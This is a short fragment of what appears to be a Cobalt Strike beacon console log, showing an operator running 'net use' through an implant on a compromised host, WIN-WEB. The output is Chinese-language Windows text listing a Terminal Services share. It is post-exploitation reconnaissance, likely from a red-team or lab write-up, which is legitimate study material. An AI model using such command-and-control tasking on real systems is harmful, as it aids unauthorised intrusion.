 beacon> shell net use
[*] Tasked beacon to run: net use
[+] host called home, sent: 38 bytes
[+] received output:
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
\\TSCLIENT\C Microsoft Terminal Services
命令成功完成。
[WIN-WEB] John/1184 (x64)